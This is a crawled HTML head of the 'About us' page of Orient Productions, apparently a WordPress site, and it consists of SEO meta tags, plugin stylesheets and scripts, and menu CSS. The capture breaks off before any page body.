

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://orientproductions.org/about-us/
body_size: 16789
content:








<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="en-US" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>About us - Orient Productions</title>
<link rel="pingback" href="">
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://orientproductions.org/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About us - Orient Productions" />
<meta property="og:url" content="http://orientproductions.org/about-us/" />
<meta property="og:site_name" content="Orient Productions" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/0Ahmed-El-Attar-by-Hana-Gamal-Jan23color-2-300x300.jpeg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Nagy-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Untitled-design-1024x1536-300x300.png" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Lina-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Ali-1365x2048-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Noha-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Salma.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Mariam-1.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Nour-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Aihab-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/MOHAMED-HASSAN-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Abdullah-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Geddo-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Farag-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-02-at-12.31.28.jpeg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/HISHAM-FAHMY-1024x683-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/SAYED-NAGGAR-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-03-at-20.17.12-1.jpeg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-04-at-14.51.49.jpeg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-05-26-at-11.40.39-2.jpeg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/Dina-Said-1024x1536-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/8-1.png" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/MOHAMED-RADY-300x300.jpg" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/3.png" />
<meta property="og:image" content="http://orientproductions.org/wp-content/uploads/2016/08/5.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="About us - Orient Productions" />
<meta name="twitter:image" content="http://orientproductions.org/wp-content/uploads/2016/08/0Ahmed-El-Attar-by-Hana-Gamal-Jan23color-2-300x300.jpeg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Orient Productions &raquo; Feed" href="http://orientproductions.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orient Productions &raquo; Comments Feed" href="http://orientproductions.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/orientproductions.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='la-icon-maneger-style-css'  href='http://orientproductions.org/wp-content/uploads/la_icon_sets/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='http://orientproductions.org/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-post-like{position:relative;display:inline-block;width:auto;cursor:pointer;font-weight:400}.to-post-like .to-like-count{position:relative;display:inline-block;margin:0 0 0 18px}.to-post-like .to-heart-icon{position:absolute;top:50%;width:15px;height:14px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill 400ms ease,stroke 400ms ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://orientproductions.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://orientproductions.org/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sf_styles-css'  href='http://orientproductions.org/wp-content/plugins/superfly-menu/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-child-style-css'  href='http://orientproductions.org/wp-content/themes/orient/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://orientproductions.org/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='http://orientproductions.org/wp-content/themes/orient/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CMystery+Quest%3A400&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://orientproductions.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://orientproductions.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='http://orientproductions.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ult-icons-css'  href='http://orientproductions.org/wp-content/plugins/Ultimate_VC_Addons/modules/../assets/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://orientproductions.org/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/orientproductions.org\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/orientproductions.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orientproductions.org/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/essential-grid/public/assets/js/lightbox.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_Opts = {"social":[],"search":"show","blur":"","fade":"no","test_mode":"","hide_def":"","mob_nav":"","sidebar_style":"side","sidebar_behaviour":"slide","alt_menu":"","sidebar_pos":"right","width_panel_1":"300","width_panel_2":"250","width_panel_3":"250","width_panel_4":"200","base_color":"#ffffff","opening_type":"click","sub_type":"","sub_opening_type":"hover","label":"metro","label_top":"75px","label_size":"53px","label_vis":"visible","item_padding":"15","bg":"","path":"http:\/\/orientproductions.org\/wp-content\/plugins\/superfly-menu\/img\/","menu":"{\"6\":{\"term_id\":6,\"name\":\"Main Menu\",\"loc\":{\"pages\":{\"2\":1,\"15\":1,\"65\":1,\"1395\":1},\"cposts\":{\"newsletter\":1,\"the_grid\":1,\"x-portfolio\":1},\"cats\":{\"2\":1},\"taxes\":{},\"langs\":{},\"wp_pages\":{\"front\":1,\"home\":1,\"archive\":1,\"single\":1,\"forbidden\":1,\"search\":1},\"ids\":[\"\"]},\"isDef\":true}}","togglers":"","subMenuSupport":"yes","subMenuSelector":"sub-menu, children","activeClassSelector":"current-menu-item","allowedTags":"DIV, NAV, UL, OL, LI, A, P, H1, H2, H3, H4, SPAN","menuData":[],"siteBase":"http:\/\/orientproductions.org","plugin_ver":"4.0.7"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/superfly-menu/js/public.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/themes/orient/js/custom.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/themes/x/framework/js/dist/site/x-head.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/cornerstone/assets/js/dist/site/cs-head.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js'></script>
<link rel='https://api.w.org/' href='http://orientproductions.org/wp-json/' />
<link rel='shortlink' href='http://orientproductions.org/?p=91' />
<link rel="alternate" type="application/json+oembed" href="http://orientproductions.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forientproductions.org%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://orientproductions.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forientproductions.org%2Fabout-us%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3d8eeff134';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://orientproductions.org/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script>
    var SFM_is_mobile = (function () {
        var n = navigator.userAgent;
        var reg = new RegExp('Android\s([0-9\.]*)')
        var match = n.toLowerCase().match(reg);
        var android =  match ? parseFloat(match[1]) : false;
        if (android && android < 3.6) return

        return n.match(/Android|BlackBerry|IEMobile|iPhone|iPad|iPod|Opera Mini/i)
    })();

	var SFM_skew_disabled = (function($){
		var window_width = $(window).width();
		var sfm_width = 300;
		if(sfm_width * 2 >= window_width){
			return true;
		}
		return false;
	})(jQuery);

    (function(){
        var mob_bar = '';
        var pos = 'right';
        var iconbar = '';
        var classes = SFM_is_mobile ? (mob_bar ? 'sfm-mobile sfm-mob-nav' : 'sfm-mobile'): 'sfm-no-mobile';
        classes += ' sfm-pos-' + pos;
        classes += iconbar ? ' sfm-bar' : '';
		classes += SFM_skew_disabled ? ' sfm-skew-disabled' : '';
        document.getElementsByTagName('html')[0].className = document.getElementsByTagName('html')[0].className + ' ' + classes;
    })()
</script>
<style id="superfly-dynamic-styles">

	#sfm-sidebar.sfm-vertical-nav .sfm-has-child-menu .sfm-sm-indicator i:after {
		content: '\e610';
		-webkit-transition: all 0.3s cubic-bezier(0.215, 0.061, 0.355, 1);
		-moz-transition: all 0.3s cubic-bezier(0.215, 0.061, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.215, 0.061, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.215, 0.061, 0.355, 1);
		-webkit-backface-visibility: hidden;
		display: inline-block;
	}

    .sfm-navicon, .sfm-navicon:after, .sfm-navicon:before, .sfm-sidebar-close:before, .sfm-sidebar-close:after {
       height: 1px !important;
    }
    .sfm-label-square .sfm-navicon-button, .sfm-label-rsquare .sfm-navicon-button, .sfm-label-circle .sfm-navicon-button {
        border-width: 1px !important;
    }

    .sfm-vertical-nav .sfm-submenu-visible > a .sfm-sm-indicator i:after {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	#sfm-mob-navbar .sfm-navicon-button:after {
		/*width: 30px;*/
	}

	.sfm-pos-right .sfm-vertical-nav .sfm-has-child-menu > a:before {
		display: none;
	}

	#sfm-sidebar.sfm-vertical-nav .sfm-menu .sfm-sm-indicator {
		background: rgba(255,255,255,0.085);
	}

	.sfm-pos-right #sfm-sidebar.sfm-vertical-nav .sfm-menu li a {
		/*padding-left: 10px !important;*/
	}

	.sfm-pos-right #sfm-sidebar.sfm-vertical-nav .sfm-sm-indicator {
		left: auto;
		right: 0;
	}



.sfm-mobile #sfm-sidebar.sfm-compact-header .sfm-logo img {
	max-height: 75px;
}

#sfm-sidebar.sfm-compact .sfm-nav {
	min-height: 50vh;
	height: auto;
	max-height: none;
	margin-top: 0px;
}

#sfm-sidebar.sfm-compact-footer .sfm-social {
	margin-top: 30px;
	margin-bottom: 10px;
	position: relative;
}

#sfm-sidebar.sfm-compact .sfm-sidebar-bg {
	min-height: 150%;
}

#sfm-sidebar.sfm-compact  input[type=search] {
	font-size: 16px;
}
/*}*/

#sfm-sidebar .sfm-sidebar-bg, #sfm-sidebar .sfm-social {
	background-color: #ffffff !important;
}


#sfm-sidebar, .sfm-sidebar-bg, #sfm-sidebar .sfm-nav, #sfm-sidebar .sfm-logo, #sfm-sidebar .sfm-social, .sfm-style-toolbar .sfm-copy {
	width: 300px;
}
#sfm-sidebar:not(.sfm-iconbar) .sfm-menu li > a span{
	max-width: calc(300px - 80px);}
#sfm-sidebar .sfm-social {
	background-color: transparent !important;
}

    


#sfm-sidebar .sfm-menu li a,
#sfm-sidebar .sfm-chapter,
#sfm-sidebar .widget-area,
.sfm-search-form input {
	padding-left: 28px !important;
}

#sfm-sidebar.sfm-compact  .sfm-social li {
	text-align: left;
}

#sfm-sidebar.sfm-compact  .sfm-social:before {
	right: auto;
	left: auto;
left: 10%;
}


#sfm-sidebar:after {
	display: none !important;
}





#sfm-sidebar,
.sfm-pos-right .sfm-sidebar-slide.sfm-body-pushed #sfm-mob-navbar {
	-webkit-transform: translate(-300px,0);
	-moz-transform: translate(-300px,0);
	-ms-transform: translate(-300px,0);
	-o-transform: translate(-300px,0);
	transform: translate(-300px,0);
	-webkit-transform: translate3d(-300px,0,0);
	-moz-transform: translate3d(-300px,0,0);
	-ms-transform: translate3d(-300px,0,0);
	-o-transform: translate3d(-300px,0,0);
	transform: translate3d(-300px,0,0);
}

.sfm-pos-right #sfm-sidebar, .sfm-sidebar-slide.sfm-body-pushed #sfm-mob-navbar {
	-webkit-transform: translate(300px,0);
	-moz-transform: translate(300px,0);
	-ms-transform: translate(300px,0);
	-o-transform: translate(300px,0);
	transform: translate(300px,0);
	-webkit-transform: translate3d(300px,0,0);
	-moz-transform: translate3d(300px,0,0);
	-ms-transform: translate3d(300px,0,0);
	-o-transform: translate3d(300px,0,0);
	transform: translate3d(300px,0,0);
}

.sfm-pos-left #sfm-sidebar .sfm-view-level-1 {
	left: 300px;
	width: 250px;
	-webkit-transform: translate(-250px,0);
	-moz-transform: translate(-250px,0);
	-ms-transform: translate(-250px,0);
	-o-transform: translate(-250px,0);
	transform: translate(-250px,0);
	-webkit-transform: translate3d(-250px,0,0);
	-moz-transform: translate3d(-250px,0,0);
	-ms-transform: translate3d(-250px,0,0);
	-o-transform: translate3d(-250px,0,0);
	transform: translate3d(-250px,0,0);
}

.sfm-pos-right #sfm-sidebar .sfm-view-level-1 {
	left: auto;
	right: 300px;
	width: 250px;
	-webkit-transform: translate(250px,0);
	-moz-transform: translate(250px,0);
	-ms-transform: translate(250px,0);
	-o-transform: translate(250px,0);
	transform: translate(250px,0);
	-webkit-transform: translate3d(250px,0,0);
	-moz-transform: translate3d(250px,0,0);
	-ms-transform: translate3d(250px,0,0);
	-o-transform: translate3d(250px,0,0);
	transform: translate3d(250px,0,0);
}

.sfm-pos-left #sfm-sidebar .sfm-view-level-2 {
	left: 550px;
	width: 250px;
	-webkit-transform: translate(-800px,0);
	-moz-transform: translate(-800px,0);
	-ms-transform: translate(-800px,0);
	-o-transform: translate(-800px,0);
	transform: translate(-800px,0);
	-webkit-transform: translate3d(-800px,0,0);
	-moz-transform: translate3d(-800px,0,0);
	-ms-transform: translate3d(-800px,0,0);
	-o-transform: translate3d(-800px,0,0);
	transform: translate3d(-800px,0,0);
}

.sfm-pos-right #sfm-sidebar .sfm-view-level-2
{
	left: auto;
	right: 550px;
	width: 250px;
	-webkit-transform: translate(800px,0);
	-moz-transform: translate(800px,0);
	-ms-transform: translate(800px,0);
	-o-transform: translate(800px,0);
	transform: translate(800px,0);
	-webkit-transform: translate3d(800px,0,0);
	-moz-transform: translate3d(800px,0,0);
	-ms-transform: translate3d(800px,0,0);
	-o-transform: translate3d(800px,0,0);
	transform: translate3d(800px,0,0);
}

.sfm-pos-left #sfm-sidebar .sfm-view-level-3 {
	left: 800px;
	width: 200px;
	-webkit-transform: translate(-800px,0);
	-moz-transform: translate(-800px,0);
	-ms-transform: translate(-800px,0);
	-o-transform: translate(-800px,0);
	transform: translate(-800px,0);
	-webkit-transform: translate3d(-800px,0,0);
	-moz-transform: translate3d(-800px,0,0);
	-ms-transform: translate3d(-800px,0,0);
	-o-transform: translate3d(-800px,0,0);
	transform: translate3d(-800px,0,0);
}

.sfm-pos-right #sfm-sidebar .sfm-view-level-3 {
	left: auto;
	right: 800px;
	width: 200px;
	-webkit-transform: translate(800px,0);
	-moz-transform: translate(800px,0);
	-ms-transform: translate(800px,0);
	-o-transform: translate(800px,0);
	transform: translate(800px,0);
	-webkit-transform: translate3d(800px,0,0);
	-moz-transform: translate3d(800px,0,0);
	-ms-transform: translate3d(800px,0,0);
	-o-transform: translate3d(800px,0,0);
	transform: translate3d(800px,0,0);
}

.sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-2 {
	-webkit-transform: translate(-250px,0);
	-moz-transform: translate(-250px,0);
	-ms-transform: translate(-250px,0);
	-o-transform: translate(-250px,0);
	transform: translate(-250px,0);
	-webkit-transform: translate3d(-250px,0,0);
	-moz-transform: translate3d(-250px,0,0);
	-ms-transform: translate3d(-250px,0,0);
	-o-transform: translate3d(-250px,0,0);
	transform: translate3d(-250px,0,0);
}

.sfm-pos-right .sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-2 {
	-webkit-transform: translate(250px,0);
	-moz-transform: translate(250px,0);
	-ms-transform: translate(250px,0);
	-o-transform: translate(250px,0);
	transform: translate(250px,0);
	-webkit-transform: translate3d(250px,0,0);
	-moz-transform: translate3d(250px,0,0);
	-ms-transform: translate3d(250px,0,0);
	-o-transform: translate3d(250px,0,0);
	transform: translate3d(250px,0,0);
}

.sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-3 {
	-webkit-transform: translate(-200px,0);
	-moz-transform: translate(-200px,0);
	-ms-transform: translate(-200px,0);
	-o-transform: translate(-200px,0);
	transform: translate(-200px,0);
	-webkit-transform: translate3d(-200px,0,0);
	-moz-transform: translate3d(-200px,0,0);
	-ms-transform: translate3d(-200px,0,0);
	-o-transform: translate3d(-200px,0,0);
	transform: translate3d(-200px,0,0);
}

.sfm-pos-right .sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-3 {
	-webkit-transform: translate(200px,0);
	-moz-transform: translate(200px,0);
	-ms-transform: translate(200px,0);
	-o-transform: translate(200px,0);
	transform: translate(200px,0);
	-webkit-transform: translate3d(200px,0,0);
	-moz-transform: translate3d(200px,0,0);
	-ms-transform: translate3d(200px,0,0);
	-o-transform: translate3d(200px,0,0);
	transform: translate3d(200px,0,0);
}

#sfm-sidebar .sfm-view-level-1, #sfm-sidebar ul.sfm-menu-level-1 {
	background: #e96701;
}


#sfm-sidebar .sfm-menu a img{
	max-width: 40px;
	max-height: 40px;
}
#sfm-sidebar .sfm-menu .fa{
	font-size: 40px;
	min-width: 40px;
	min-height: 40px;
}

#sfm-sidebar li.sfm-active-class > a {
	background: #e96701;
}

#sfm-sidebar .sfm-view-level-2, #sfm-sidebar ul.sfm-menu-level-2 {
	background: #36939e;
}

#sfm-sidebar .sfm-view-level-3, #sfm-sidebar ul.sfm-menu-level-3 {
	background: #9e466b;
}

#sfm-sidebar .sfm-menu-level-0 li, #sfm-sidebar .sfm-menu-level-0 li a, .sfm-title h3 {
	color: #363636;
}

#sfm-sidebar .sfm-menu li a, #sfm-sidebar .sfm-chapter, #sfm-sidebar .sfm-search-form {
	padding: 15px 0;
	text-transform: capitalize;
}

